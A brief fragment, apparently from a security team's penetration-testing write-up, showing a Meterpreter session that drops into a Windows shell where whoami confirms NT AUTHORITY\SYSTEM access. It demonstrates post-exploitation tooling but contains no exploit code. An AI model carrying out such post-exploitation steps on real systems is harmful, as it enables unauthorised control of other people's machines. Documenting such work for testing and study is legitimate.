 meterpreter > shell
Process 6740 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation
C:\Program Files\python\Scripts>whoami
whoami
nt authority\system
C:\Program Files\python\Scripts>
WgpSec狼组安全团队